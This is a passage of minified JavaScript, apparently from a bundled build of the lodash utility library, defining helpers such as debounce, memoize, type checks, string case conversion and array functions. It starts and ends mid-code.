					}

					function qo(e, t) {
						var n = function(e, t) {
							return null == e ? o : e[t]
						}(e, t);
						return ui(n) ? n : o
					}
					var Wo = Wn ? function(e) {
							return null == e ? [] : (e = tt(e), Gt(Wn(e), function(t) {
								return Lt.call(e, t)
							}))
						} : Uu,
						Uo = Wn ? function(e) {
							for (var t = []; e;) en(t, Wo(e)), e = Ot(e);
							return t
						} : Uu,
						Bo = Jr;

					function $o(e, t, n) {
						for (var r = -1, i = (t = Vi(t, e)).length, o = !1; ++r < i;) {
							var a = ca(t[r]);
							if (!(o = null != e && n(e, a))) break;
							e = e[a]
						}
						return o || ++r != i ? o : !!(i = null == e ? 0 : e.length) && Ss(i) && Vo(a, i) && (ms(e) || vs(e))
					}

					function zo(e) {
						return "function" != typeof e.constructor || Zo(e) ? {} : gr(Ot(e))
					}

					function Ko(e) {
						return ms(e) || vs(e) || !!(Mt && e && e[Mt])
					}

					function Vo(e, t) {
						var n = typeof e;
						return !!(t = null == t ? L : t) && ("number" == n || "symbol" != n && Qe.test(e)) && e > -1 && e % 1 == 0 &&
							e < t
					}

					function Qo(e, t, n) {
						if (!As(n)) return !1;
						var r = typeof t;
						return !!("number" == r ? _s(n) && Vo(t, n.length) : "string" == r && t in n) && ds(n[t], e)
					}

					function Yo(e, t) {
						if (ms(e)) return !1;
						var n = typeof e;
						return !("number" != n && "symbol" != n && "boolean" != n && null != e && !Ps(e)) || Ne.test(e) || !Ie.test(
							e) || null != t && e in tt(t)
					}

					function Go(e) {
						var t = Po(e),
							n = pr[t];
						if ("function" != typeof n || !(t in yr.prototype)) return !1;
						if (e === n) return !0;
						var r = Lo(n);
						return !!r && e === r[0]
					}(Zn && Bo(new Zn(new ArrayBuffer(1))) != le || Jn && Bo(new Jn) != G || er && "[object Promise]" != Bo(er.resolve()) ||
						tr && Bo(new tr) != ne || nr && Bo(new nr) != ae) && (Bo = function(e) {
						var t = Jr(e),
							n = t == J ? e.constructor : o,
							r = n ? fa(n) : "";
						if (r) switch (r) {
							case ar:
								return le;
							case sr:
								return G;
							case ur:
								return "[object Promise]";
							case lr:
								return ne;
							case cr:
								return ae
						}
						return t
					});
					var Xo = ut ? xs : Bu;

					function Zo(e) {
						var t = e && e.constructor;
						return e === ("function" == typeof t && t.prototype || st)
					}

					function Jo(e) {
						return e == e && !As(e)
					}

					function ea(e, t) {
						return function(n) {
							return null != n && n[e] === t && (t !== o || e in tt(n))
						}
					}

					function ta(e, t, n) {
						return t = Kn(t === o ? e.length - 1 : t, 0),
							function() {
								for (var i = arguments, o = -1, a = Kn(i.length - t, 0), s = r(a); ++o < a;) s[o] = i[t + o];
								o = -1;
								for (var u = r(t + 1); ++o < t;) u[o] = i[o];
								return u[t] = n(s), zt(e, this, u)
							}
					}

					function na(e, t) {
						return t.length < 2 ? e : Xr(e, Oi(t, 0, -1))
					}
					var ra = sa(Di),
						ia = Hn || function(e, t) {
							return jt.setTimeout(e, t)
						},
						oa = sa(Ii);

					function aa(e, t, n) {
						var r = t + "";
						return oa(e, function(e, t) {
							var n = t.length;
							if (!n) return e;
							var r = n - 1;
							return t[r] = (n > 1 ? "& " : "") + t[r], t = t.join(n > 2 ? ", " : " "), e.replace(Me,
								"{\n/* [wrapped with " + t + "] */\n")
						}(r, function(e, t) {
							return Vt(q, function(n) {
								var r = "_." + n[0];
								t & n[1] && !Xt(e, r) && e.push(r)
							}), e.sort()
						}(function(e) {
							var t = e.match(He);
							return t ? t[1].split(Fe) : []
						}(r), n)))
					}

					function sa(e) {
						var t = 0,
							n = 0;
						return function() {
							var r = Qn(),
								i = N - (r - n);
							if (n = r, i > 0) {
								if (++t >= I) return arguments[0]
							} else t = 0;
							return e.apply(o, arguments)
						}
					}

					function ua(e, t) {
						var n = -1,
							r = e.length,
							i = r - 1;
						for (t = t === o ? r : t; ++n < t;) {
							var a = Ei(n, i),
								s = e[a];
							e[a] = e[n], e[n] = s
						}
						return e.length = t, e
					}
					var la = function(e) {
						var t = ss(e, function(e) {
								return n.size === c && n.clear(), e
							}),
							n = t.cache;
						return t
					}(function(e) {
						var t = [];
						return 46 === e.charCodeAt(0) && t.push(""), e.replace(Oe, function(e, n, r, i) {
							t.push(r ? i.replace(We, "$1") : n || e)
						}), t
					});

					function ca(e) {
						if ("string" == typeof e || Ps(e)) return e;
						var t = e + "";
						return "0" == t && 1 / e == -j ? "-0" : t
					}

					function fa(e) {
						if (null != e) {
							try {
								return lt.call(e)
							} catch (e) {}
							try {
								return e + ""
							} catch (e) {}
						}
						return ""
					}

					function ha(e) {
						if (e instanceof yr) return e.clone();
						var t = new mr(e.__wrapped__, e.__chain__);
						return t.__actions__ = ro(e.__actions__), t.__index__ = e.__index__, t.__values__ = e.__values__, t
					}
					var da = xi(function(e, t) {
							return bs(e) ? Fr(e, zr(t, 1, bs, !0)) : []
						}),
						pa = xi(function(e, t) {
							var n = Ta(t);
							return bs(n) && (n = o), bs(e) ? Fr(e, zr(t, 1, bs, !0), Mo(n, 2)) : []
						}),
						ga = xi(function(e, t) {
							var n = Ta(t);
							return bs(n) && (n = o), bs(e) ? Fr(e, zr(t, 1, bs, !0), o, n) : []
						});

					function va(e, t, n) {
						var r = null == e ? 0 : e.length;
						if (!r) return -1;
						var i = null == n ? 0 : Ws(n);
						return i < 0 && (i = Kn(r + i, 0)), sn(e, Mo(t, 3), i)
					}

					function ma(e, t, n) {
						var r = null == e ? 0 : e.length;
						if (!r) return -1;
						var i = r - 1;
						return n !== o && (i = Ws(n), i = n < 0 ? Kn(r + i, 0) : Vn(i, r - 1)), sn(e, Mo(t, 3), i, !0)
					}

					function ya(e) {
						return null != e && e.length ? zr(e, 1) : []
					}

					function _a(e) {
						return e && e.length ? e[0] : o
					}
					var ba = xi(function(e) {
							var t = Jt(e, zi);
							return t.length && t[0] === e[0] ? ri(t) : []
						}),
						wa = xi(function(e) {
							var t = Ta(e),
								n = Jt(e, zi);
							return t === Ta(n) ? t = o : n.pop(), n.length && n[0] === e[0] ? ri(n, Mo(t, 2)) : []
						}),
						Ea = xi(function(e) {
							var t = Ta(e),
								n = Jt(e, zi);
							return (t = "function" == typeof t ? t : o) && n.pop(), n.length && n[0] === e[0] ? ri(n, o, t) : []
						});

					function Ta(e) {
						var t = null == e ? 0 : e.length;
						return t ? e[t - 1] : o
					}
					var xa = xi(Ca);

					function Ca(e, t) {
						return e && e.length && t && t.length ? bi(e, t) : e
					}
					var Sa = Oo(function(e, t) {
						var n = null == e ? 0 : e.length,
							r = Lr(e, t);
						return wi(e, Jt(t, function(e) {
							return Vo(e, n) ? +e : e
						}).sort(eo)), r
					});

					function Aa(e) {
						return null == e ? e : Xn.call(e)
					}
					var Da = xi(function(e) {
							return Hi(zr(e, 1, bs, !0))
						}),
						Ia = xi(function(e) {
							var t = Ta(e);
							return bs(t) && (t = o), Hi(zr(e, 1, bs, !0), Mo(t, 2))
						}),
						Na = xi(function(e) {
							var t = Ta(e);
							return t = "function" == typeof t ? t : o, Hi(zr(e, 1, bs, !0), o, t)
						});

					function Oa(e) {
						if (!e || !e.length) return [];
						var t = 0;
						return e = Gt(e, function(e) {
							if (bs(e)) return t = Kn(e.length, t), !0
						}), vn(t, function(t) {
							return Jt(e, hn(t))
						})
					}

					function ka(e, t) {
						if (!e || !e.length) return [];
						var n = Oa(e);
						return null == t ? n : Jt(n, function(e) {
							return zt(t, o, e)
						})
					}
					var ja = xi(function(e, t) {
							return bs(e) ? Fr(e, t) : []
						}),
						La = xi(function(e) {
							return Bi(Gt(e, bs))
						}),
						Pa = xi(function(e) {
							var t = Ta(e);
							return bs(t) && (t = o), Bi(Gt(e, bs), Mo(t, 2))
						}),
						Ra = xi(function(e) {
							var t = Ta(e);
							return t = "function" == typeof t ? t : o, Bi(Gt(e, bs), o, t)
						}),
						Ma = xi(Oa);
					var Ha = xi(function(e) {
						var t = e.length,
							n = t > 1 ? e[t - 1] : o;
						return ka(e, n = "function" == typeof n ? (e.pop(), n) : o)
					});

					function Fa(e) {
						var t = pr(e);
						return t.__chain__ = !0, t
					}

					function qa(e, t) {
						return t(e)
					}
					var Wa = Oo(function(e) {
						var t = e.length,
							n = t ? e[0] : 0,
							r = this.__wrapped__,
							i = function(t) {
								return Lr(t, e)
							};
						return !(t > 1 || this.__actions__.length) && r instanceof yr && Vo(n) ? ((r = r.slice(n, +n + (t ? 1 : 0)))
							.__actions__.push({
								func: qa,
								args: [i],
								thisArg: o
							}), new mr(r, this.__chain__).thru(function(e) {
								return t && !e.length && e.push(o), e
							})) : this.thru(i)
					});
					var Ua = oo(function(e, t, n) {
						ct.call(e, n) ? ++e[n] : jr(e, n, 1)
					});
					var Ba = ho(va),
						$a = ho(ma);

					function za(e, t) {
						return (ms(e) ? Vt : qr)(e, Mo(t, 3))
					}

					function Ka(e, t) {
						return (ms(e) ? Qt : Wr)(e, Mo(t, 3))
					}
					var Va = oo(function(e, t, n) {
						ct.call(e, n) ? e[n].push(t) : jr(e, n, [t])
					});
					var Qa = xi(function(e, t, n) {
							var i = -1,
								o = "function" == typeof t,
								a = _s(e) ? r(e.length) : [];
							return qr(e, function(e) {
								a[++i] = o ? zt(t, e, n) : ii(e, t, n)
							}), a
						}),
						Ya = oo(function(e, t, n) {
							jr(e, n, t)
						});

					function Ga(e, t) {
						return (ms(e) ? Jt : di)(e, Mo(t, 3))
					}
					var Xa = oo(function(e, t, n) {
						e[n ? 0 : 1].push(t)
					}, function() {
						return [
							[],
							[]
						]
					});
					var Za = xi(function(e, t) {
							if (null == e) return [];
							var n = t.length;
							return n > 1 && Qo(e, t[0], t[1]) ? t = [] : n > 2 && Qo(t[0], t[1], t[2]) && (t = [t[0]]), yi(e, zr(t, 1),
								[])
						}),
						Ja = Mn || function() {
							return jt.Date.now()
						};

					function es(e, t, n) {
						return t = n ? o : t, t = e && null == t ? e.length : t, So(e, x, o, o, o, o, t)
					}

					function ts(e, t) {
						var n;
						if ("function" != typeof t) throw new it(u);
						return e = Ws(e),
							function() {
								return --e > 0 && (n = t.apply(this, arguments)), e <= 1 && (t = o), n
							}
					}
					var ns = xi(function(e, t, n) {
							var r = m;
							if (n.length) {
								var i = Dn(n, Ro(ns));
								r |= E
							}
							return So(e, r, t, n, i)
						}),
						rs = xi(function(e, t, n) {
							var r = m | y;
							if (n.length) {
								var i = Dn(n, Ro(rs));
								r |= E
							}
							return So(t, r, e, n, i)
						});

					function is(e, t, n) {
						var r, i, a, s, l, c, f = 0,
							h = !1,
							d = !1,
							p = !0;
						if ("function" != typeof e) throw new it(u);

						function g(t) {
							var n = r,
								a = i;
							return r = i = o, f = t, s = e.apply(a, n)
						}

						function v(e) {
							var n = e - c;
							return c === o || n >= t || n < 0 || d && e - f >= a
						}

						function m() {
							var e = Ja();
							if (v(e)) return y(e);
							l = ia(m, function(e) {
								var n = t - (e - c);
								return d ? Vn(n, a - (e - f)) : n
							}(e))
						}

						function y(e) {
							return l = o, p && r ? g(e) : (r = i = o, s)
						}

						function _() {
							var e = Ja(),
								n = v(e);
							if (r = arguments, i = this, c = e, n) {
								if (l === o) return function(e) {
									return f = e, l = ia(m, t), h ? g(e) : s
								}(c);
								if (d) return l = ia(m, t), g(c)
							}
							return l === o && (l = ia(m, t)), s
						}
						return t = Bs(t) || 0, As(n) && (h = !!n.leading, a = (d = "maxWait" in n) ? Kn(Bs(n.maxWait) || 0, t) : a,
							p = "trailing" in n ? !!n.trailing : p), _.cancel = function() {
							l !== o && Gi(l), f = 0, r = c = i = l = o
						}, _.flush = function() {
							return l === o ? s : y(Ja())
						}, _
					}
					var os = xi(function(e, t) {
							return Hr(e, 1, t)
						}),
						as = xi(function(e, t, n) {
							return Hr(e, Bs(t) || 0, n)
						});

					function ss(e, t) {
						if ("function" != typeof e || null != t && "function" != typeof t) throw new it(u);
						var n = function() {
							var r = arguments,
								i = t ? t.apply(this, r) : r[0],
								o = n.cache;
							if (o.has(i)) return o.get(i);
							var a = e.apply(this, r);
							return n.cache = o.set(i, a) || o, a
						};
						return n.cache = new(ss.Cache || wr), n
					}

					function us(e) {
						if ("function" != typeof e) throw new it(u);
						return function() {
							var t = arguments;
							switch (t.length) {
								case 0:
									return !e.call(this);
								case 1:
									return !e.call(this, t[0]);
								case 2:
									return !e.call(this, t[0], t[1]);
								case 3:
									return !e.call(this, t[0], t[1], t[2])
							}
							return !e.apply(this, t)
						}
					}
					ss.Cache = wr;
					var ls = Qi(function(e, t) {
							var n = (t = 1 == t.length && ms(t[0]) ? Jt(t[0], mn(Mo())) : Jt(zr(t, 1), mn(Mo()))).length;
							return xi(function(r) {
								for (var i = -1, o = Vn(r.length, n); ++i < o;) r[i] = t[i].call(this, r[i]);
								return zt(e, this, r)
							})
						}),
						cs = xi(function(e, t) {
							var n = Dn(t, Ro(cs));
							return So(e, E, o, t, n)
						}),
						fs = xi(function(e, t) {
							var n = Dn(t, Ro(fs));
							return So(e, T, o, t, n)
						}),
						hs = Oo(function(e, t) {
							return So(e, C, o, o, o, t)
						});

					function ds(e, t) {
						return e === t || e != e && t != t
					}
					var ps = wo(ei),
						gs = wo(function(e, t) {
							return e >= t
						}),
						vs = oi(function() {
							return arguments
						}()) ? oi : function(e) {
							return Ds(e) && ct.call(e, "callee") && !Lt.call(e, "callee")
						},
						ms = r.isArray,
						ys = Ft ? mn(Ft) : function(e) {
							return Ds(e) && Jr(e) == ue
						};

					function _s(e) {
						return null != e && Ss(e.length) && !xs(e)
					}

					function bs(e) {
						return Ds(e) && _s(e)
					}
					var ws = Un || Bu,
						Es = qt ? mn(qt) : function(e) {
							return Ds(e) && Jr(e) == z
						};

					function Ts(e) {
						if (!Ds(e)) return !1;
						var t = Jr(e);
						return t == V || t == K || "string" == typeof e.message && "string" == typeof e.name && !Os(e)
					}

					function xs(e) {
						if (!As(e)) return !1;
						var t = Jr(e);
						return t == Q || t == Y || t == B || t == ee
					}

					function Cs(e) {
						return "number" == typeof e && e == Ws(e)
					}

					function Ss(e) {
						return "number" == typeof e && e > -1 && e % 1 == 0 && e <= L
					}

					function As(e) {
						var t = typeof e;
						return null != e && ("object" == t || "function" == t)
					}

					function Ds(e) {
						return null != e && "object" == typeof e
					}
					var Is = Wt ? mn(Wt) : function(e) {
						return Ds(e) && Bo(e) == G
					};

					function Ns(e) {
						return "number" == typeof e || Ds(e) && Jr(e) == X
					}

					function Os(e) {
						if (!Ds(e) || Jr(e) != J) return !1;
						var t = Ot(e);
						if (null === t) return !0;
						var n = ct.call(t, "constructor") && t.constructor;
						return "function" == typeof n && n instanceof n && lt.call(n) == pt
					}
					var ks = Ut ? mn(Ut) : function(e) {
						return Ds(e) && Jr(e) == te
					};
					var js = Bt ? mn(Bt) : function(e) {
						return Ds(e) && Bo(e) == ne
					};

					function Ls(e) {
						return "string" == typeof e || !ms(e) && Ds(e) && Jr(e) == re
					}

					function Ps(e) {
						return "symbol" == typeof e || Ds(e) && Jr(e) == ie
					}
					var Rs = $t ? mn($t) : function(e) {
						return Ds(e) && Ss(e.length) && !!St[Jr(e)]
					};
					var Ms = wo(hi),
						Hs = wo(function(e, t) {
							return e <= t
						});

					function Fs(e) {
						if (!e) return [];
						if (_s(e)) return Ls(e) ? jn(e) : ro(e);
						if (Ht && e[Ht]) return function(e) {
							for (var t, n = []; !(t = e.next()).done;) n.push(t.value);
							return n
						}(e[Ht]());
						var t = Bo(e);
						return (t == G ? Sn : t == ne ? Nn : du)(e)
					}

					function qs(e) {
						return e ? (e = Bs(e)) === j || e === -j ? (e < 0 ? -1 : 1) * P : e == e ? e : 0 : 0 === e ? e : 0
					}

					function Ws(e) {
						var t = qs(e),
							n = t % 1;
						return t == t ? n ? t - n : t : 0
					}

					function Us(e) {
						return e ? Pr(Ws(e), 0, M) : 0
					}

					function Bs(e) {
						if ("number" == typeof e) return e;
						if (Ps(e)) return R;
						if (As(e)) {
							var t = "function" == typeof e.valueOf ? e.valueOf() : e;
							e = As(t) ? t + "" : t
						}
						if ("string" != typeof e) return 0 === e ? e : +e;
						e = e.replace(Le, "");
						var n = ze.test(e);
						return n || Ve.test(e) ? Nt(e.slice(2), n ? 2 : 8) : $e.test(e) ? R : +e
					}

					function $s(e) {
						return io(e, ou(e))
					}

					function zs(e) {
						return null == e ? "" : Mi(e)
					}
					var Ks = ao(function(e, t) {
							if (Zo(t) || _s(t)) io(t, iu(t), e);
							else
								for (var n in t) ct.call(t, n) && Ir(e, n, t[n])
						}),
						Vs = ao(function(e, t) {
							io(t, ou(t), e)
						}),
						Qs = ao(function(e, t, n, r) {
							io(t, ou(t), e, r)
						}),
						Ys = ao(function(e, t, n, r) {
							io(t, iu(t), e, r)
						}),
						Gs = Oo(Lr);
					var Xs = xi(function(e, t) {
							e = tt(e);
							var n = -1,
								r = t.length,
								i = r > 2 ? t[2] : o;
							for (i && Qo(t[0], t[1], i) && (r = 1); ++n < r;)
								for (var a = t[n], s = ou(a), u = -1, l = s.length; ++u < l;) {
									var c = s[u],
										f = e[c];
									(f === o || ds(f, st[c]) && !ct.call(e, c)) && (e[c] = a[c])
								}
							return e
						}),
						Zs = xi(function(e) {
							return e.push(o, Do), zt(su, o, e)
						});

					function Js(e, t, n) {
						var r = null == e ? o : Xr(e, t);
						return r === o ? n : r
					}

					function eu(e, t) {
						return null != e && $o(e, t, ni)
					}
					var tu = vo(function(e, t, n) {
							null != t && "function" != typeof t.toString && (t = dt.call(t)), e[t] = n
						}, Au(Nu)),
						nu = vo(function(e, t, n) {
							null != t && "function" != typeof t.toString && (t = dt.call(t)), ct.call(e, t) ? e[t].push(n) : e[t] = [n]
						}, Mo),
						ru = xi(ii);

					function iu(e) {
						return _s(e) ? xr(e) : ci(e)
					}

					function ou(e) {
						return _s(e) ? xr(e, !0) : fi(e)
					}
					var au = ao(function(e, t, n) {
							vi(e, t, n)
						}),
						su = ao(function(e, t, n, r) {
							vi(e, t, n, r)
						}),
						uu = Oo(function(e, t) {
							var n = {};
							if (null == e) return n;
							var r = !1;
							t = Jt(t, function(t) {
								return t = Vi(t, e), r || (r = t.length > 1), t
							}), io(e, jo(e), n), r && (n = Rr(n, h | d | p, Io));
							for (var i = t.length; i--;) Fi(n, t[i]);
							return n
						});
					var lu = Oo(function(e, t) {
						return null == e ? {} : function(e, t) {
							return _i(e, t, function(t, n) {
								return eu(e, n)
							})
						}(e, t)
					});

					function cu(e, t) {
						if (null == e) return {};
						var n = Jt(jo(e), function(e) {
							return [e]
						});
						return t = Mo(t), _i(e, n, function(e, n) {
							return t(e, n[0])
						})
					}
					var fu = Co(iu),
						hu = Co(ou);

					function du(e) {
						return null == e ? [] : yn(e, iu(e))
					}
					var pu = co(function(e, t, n) {
						return t = t.toLowerCase(), e + (n ? gu(t) : t)
					});

					function gu(e) {
						return Tu(zs(e).toLowerCase())
					}

					function vu(e) {
						return (e = zs(e)) && e.replace(Ye, En).replace(_t, "")
					}
					var mu = co(function(e, t, n) {
							return e + (n ? "-" : "") + t.toLowerCase()
						}),
						yu = co(function(e, t, n) {
							return e + (n ? " " : "") + t.toLowerCase()
						}),
						_u = lo("toLowerCase");
					var bu = co(function(e, t, n) {
						return e + (n ? "_" : "") + t.toLowerCase()
					});
					var wu = co(function(e, t, n) {
						return e + (n ? " " : "") + Tu(t)
					});
					var Eu = co(function(e, t, n) {
							return e + (n ? " " : "") + t.toUpperCase()
						}),
						Tu = lo("toUpperCase");

					function xu(e, t, n) {
						return e = zs(e), (t = n ? o : t) === o ? function(e) {
							return Tt.test(e)
						}(e) ? function(e) {
							return e.match(wt) || []
						}(e) : function(e) {
							return e.match(qe) || []
						}(e) : e.match(t) || []
					}
					var Cu = xi(function(e, t) {
							try {
								return zt(e, o, t)
							} catch (e) {
								return Ts(e) ? e : new Ze(e)
							}
						}),
						Su = Oo(function(e, t) {
							return Vt(t, function(t) {
								t = ca(t), jr(e, t, ns(e[t], e))
							}), e
						});

					function Au(e) {
						return function() {
							return e
						}
					}
					var Du = po(),
						Iu = po(!0);

					function Nu(e) {
						return e
					}

					function Ou(e) {
						return li("function" == typeof e ? e : Rr(e, h))
					}
					var ku = xi(function(e, t) {
							return function(n) {
								return ii(n, e, t)
							}
						}),
						ju = xi(function(e, t) {
							return function(n) {
								return ii(e, n, t)
							}
						});

					function Lu(e, t, n) {
						var r = iu(t),
							i = Gr(t, r);
						null != n || As(t) && (i.length || !r.length) || (n = t, t = e, e = this, i = Gr(t, iu(t)));
						var o = !(As(n) && "chain" in n && !n.chain),
							a = xs(e);
						return Vt(i, function(n) {
							var r = t[n];
							e[n] = r, a && (e.prototype[n] = function() {
								var t = this.__chain__;
								if (o || t) {
									var n = e(this.__wrapped__);
									return (n.__actions__ = ro(this.__actions__)).push({
										func: r,
										args: arguments,
										thisArg: e
									}), n.__chain__ = t, n
								}
								return r.apply(e, en([this.value()], arguments))
							})
						}), e
					}

					function Pu() {}
					var Ru = yo(Jt),
						Mu = yo(Yt),
						Hu = yo(rn);

					function Fu(e) {
						return Yo(e) ? hn(ca(e)) : function(e) {
							return function(t) {
								return Xr(t, e)
							}
						}(e)
					}
					var qu = bo(),
						Wu = bo(!0);

					function Uu() {
						return []
					}

					function Bu() {
						return !1
					}
					var $u = mo(function(e, t) {
							return e + t
						}, 0),
						zu = To("ceil"),
						Ku = mo(function(e, t) {
							return e / t
						}, 1),
						Vu = To("floor");
					var Qu, Yu = mo(function(e, t) {
							return e * t
						}, 1),
						Gu = To("round"),
						Xu = mo(function(e, t) {
							return e - t
						}, 0);
					return pr.after = function(e, t) {
							if ("function" != typeof t) throw new it(u);
							return e = Ws(e),
								function() {
									if (--e < 1) return t.apply(this, arguments)
								}
						}, pr.ary = es, pr.assign = Ks, pr.assignIn = Vs, pr.assignInWith = Qs, pr.assignWith = Ys, pr.at = Gs, pr.before =
						ts, pr.bind = ns, pr.bindAll = Su, pr.bindKey = rs, pr.castArray = function() {
							if (!arguments.length) return [];
							var e = arguments[0];
							return ms(e) ? e : [e]
						}, pr.chain = Fa, pr.chunk = function(e, t, n) {
							t = (n ? Qo(e, t, n) : t === o) ? 1 : Kn(Ws(t), 0);
							var i = null == e ? 0 : e.length;
							if (!i || t < 1) return [];
							for (var a = 0, s = 0, u = r(Fn(i / t)); a < i;) u[s++] = Oi(e, a, a += t);
							return u
						}, pr.compact = function(e) {
							for (var t = -1, n = null == e ? 0 : e.length, r = 0, i = []; ++t < n;) {
								var o = e[t];
								o && (i[r++] = o)
							}
							return i
						}, pr.concat = function() {
							var e = arguments.length;
							if (!e) return [];
							for (var t = r(e - 1), n = arguments[0], i = e; i--;) t[i - 1] = arguments[i];
							return en(ms(n) ? ro(n) : [n], zr(t, 1))
						}, pr.cond = function(e) {
							var t = null == e ? 0 : e.length,
								n = Mo();
							return e = t ? Jt(e, function(e) {
								if ("function" != typeof e[1]) throw new it(u);
								return [n(e[0]), e[1]]
							}) : [], xi(function(n) {
								for (var r = -1; ++r < t;) {
									var i = e[r];
									if (zt(i[0], this, n)) return zt(i[1], this, n)
								}
							})
						}, pr.conforms = function(e) {
							return function(e) {
								var t = iu(e);
								return function(n) {
									return Mr(n, e, t)
								}
							}(Rr(e, h))
						}, pr.constant = Au, pr.countBy = Ua, pr.create = function(e, t) {
							var n = gr(e);
							return null == t ? n : kr(n, t)
						}, pr.curry = function e(t, n, r) {
							var i = So(t, b, o, o, o, o, o, n = r ? o : n);
							return i.placeholder = e.placeholder, i
						}, pr.curryRight = function e(t, n, r) {
							var i = So(t, w, o, o, o, o, o, n = r ? o : n);
							return i.placeholder = e.placeholder, i
						}, pr.debounce = is, pr.defaults = Xs, pr.defaultsDeep = Zs, pr.defer = os, pr.delay = as, pr.difference =
						da, pr.differenceBy = pa, pr.differenceWith = ga, pr.drop = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							return r ? Oi(e, (t = n || t === o ? 1 : Ws(t)) < 0 ? 0 : t, r) : []
						}, pr.dropRight = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							return r ? Oi(e, 0, (t = r - (t = n || t === o ? 1 : Ws(t))) < 0 ? 0 : t) : []
						}, pr.dropRightWhile = function(e, t) {
							return e && e.length ? Wi(e, Mo(t, 3), !0, !0) : []
						}, pr.dropWhile = function(e, t) {
							return e && e.length ? Wi(e, Mo(t, 3), !0) : []
						}, pr.fill = function(e, t, n, r) {
							var i = null == e ? 0 : e.length;
							return i ? (n && "number" != typeof n && Qo(e, t, n) && (n = 0, r = i), function(e, t, n, r) {
								var i = e.length;
								for ((n = Ws(n)) < 0 && (n = -n > i ? 0 : i + n), (r = r === o || r > i ? i : Ws(r)) < 0 && (r += i), r =
									n > r ? 0 : Us(r); n < r;) e[n++] = t;
								return e
							}(e, t, n, r)) : []
						}, pr.filter = function(e, t) {
							return (ms(e) ? Gt : $r)(e, Mo(t, 3))
						}, pr.flatMap = function(e, t) {
							return zr(Ga(e, t), 1)
						}, pr.flatMapDeep = function(e, t) {
							return zr(Ga(e, t), j)
						}, pr.flatMapDepth = function(e, t, n) {
							return n = n === o ? 1 : Ws(n), zr(Ga(e, t), n)
						}, pr.flatten = ya, pr.flattenDeep = function(e) {
							return null != e && e.length ? zr(e, j) : []
						}, pr.flattenDepth = function(e, t) {
							return null != e && e.length ? zr(e, t = t === o ? 1 : Ws(t)) : []
						}, pr.flip = function(e) {
							return So(e, S)
						}, pr.flow = Du, pr.flowRight = Iu, pr.fromPairs = function(e) {
							for (var t = -1, n = null == e ? 0 : e.length, r = {}; ++t < n;) {
								var i = e[t];
								r[i[0]] = i[1]
							}
							return r
						}, pr.functions = function(e) {
							return null == e ? [] : Gr(e, iu(e))
						}, pr.functionsIn = function(e) {
							return null == e ? [] : Gr(e, ou(e))
						}, pr.groupBy = Va, pr.initial = function(e) {
							return null != e && e.length ? Oi(e, 0, -1) : []
						}, pr.intersection = ba, pr.intersectionBy = wa, pr.intersectionWith = Ea, pr.invert = tu, pr.invertBy = nu,
						pr.invokeMap = Qa, pr.iteratee = Ou, pr.keyBy = Ya, pr.keys = iu, pr.keysIn = ou, pr.map = Ga, pr.mapKeys =
						function(e, t) {
							var n = {};
							return t = Mo(t, 3), Qr(e, function(e, r, i) {
								jr(n, t(e, r, i), e)
							}), n
						}, pr.mapValues = function(e, t) {
							var n = {};
							return t = Mo(t, 3), Qr(e, function(e, r, i) {
								jr(n, r, t(e, r, i))
							}), n
						}, pr.matches = function(e) {
							return pi(Rr(e, h))
						}, pr.matchesProperty = function(e, t) {
							return gi(e, Rr(t, h))
						}, pr.memoize = ss, pr.merge = au, pr.mergeWith = su, pr.method = ku, pr.methodOf = ju, pr.mixin = Lu, pr.negate =
						us, pr.nthArg = function(e) {
							return e = Ws(e), xi(function(t) {
								return mi(t, e)
							})
						}, pr.omit = uu, pr.omitBy = function(e, t) {
							return cu(e, us(Mo(t)))
						}, pr.once = function(e) {
							return ts(2, e)
						}, pr.orderBy = function(e, t, n, r) {
							return null == e ? [] : (ms(t) || (t = null == t ? [] : [t]), ms(n = r ? o : n) || (n = null == n ? [] : [n]),
								yi(e, t, n))
						}, pr.over = Ru, pr.overArgs = ls, pr.overEvery = Mu, pr.overSome = Hu, pr.partial = cs, pr.partialRight =
						fs, pr.partition = Xa, pr.pick = lu, pr.pickBy = cu, pr.property = Fu, pr.propertyOf = function(e) {
							return function(t) {
								return null == e ? o : Xr(e, t)
							}
						}, pr.pull = xa, pr.pullAll = Ca, pr.pullAllBy = function(e, t, n) {
							return e && e.length && t && t.length ? bi(e, t, Mo(n, 2)) : e
						}, pr.pullAllWith = function(e, t, n) {
							return e && e.length && t && t.length ? bi(e, t, o, n) : e
						}, pr.pullAt = Sa, pr.range = qu, pr.rangeRight = Wu, pr.rearg = hs, pr.reject = function(e, t) {
							return (ms(e) ? Gt : $r)(e, us(Mo(t, 3)))
						}, pr.remove = function(e, t) {
							var n = [];
							if (!e || !e.length) return n;
							var r = -1,
								i = [],
								o = e.length;
							for (t = Mo(t, 3); ++r < o;) {
								var a = e[r];
								t(a, r, e) && (n.push(a), i.push(r))
							}
							return wi(e, i), n
						}, pr.rest = function(e, t) {
							if ("function" != typeof e) throw new it(u);
							return xi(e, t = t === o ? t : Ws(t))
						}, pr.reverse = Aa, pr.sampleSize = function(e, t, n) {
							return t = (n ? Qo(e, t, n) : t === o) ? 1 : Ws(t), (ms(e) ? Sr : Si)(e, t)
						}, pr.set = function(e, t, n) {
							return null == e ? e : Ai(e, t, n)
						}, pr.setWith = function(e, t, n, r) {
							return r = "function" == typeof r ? r : o, null == e ? e : Ai(e, t, n, r)
						}, pr.shuffle = function(e) {
							return (ms(e) ? Ar : Ni)(e)
						}, pr.slice = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							return r ? (n && "number" != typeof n && Qo(e, t, n) ? (t = 0, n = r) : (t = null == t ? 0 : Ws(t), n = n ===
								o ? r : Ws(n)), Oi(e, t, n)) : []
						}, pr.sortBy = Za, pr.sortedUniq = function(e) {
							return e && e.length ? Pi(e) : []
						}, pr.sortedUniqBy = function(e, t) {
							return e && e.length ? Pi(e, Mo(t, 2)) : []
						}, pr.split = function(e, t, n) {
							return n && "number" != typeof n && Qo(e, t, n) && (t = n = o), (n = n === o ? M : n >>> 0) ? (e = zs(e)) &&
								("string" == typeof t || null != t && !ks(t)) && !(t = Mi(t)) && Cn(e) ? Yi(jn(e), 0, n) : e.split(t, n) :
								[]
						}, pr.spread = function(e, t) {
							if ("function" != typeof e) throw new it(u);
							return t = null == t ? 0 : Kn(Ws(t), 0), xi(function(n) {
								var r = n[t],
									i = Yi(n, 0, t);
								return r && en(i, r), zt(e, this, i)
							})
						}, pr.tail = function(e) {
							var t = null == e ? 0 : e.length;
							return t ? Oi(e, 1, t) : []
						}, pr.take = function(e, t, n) {
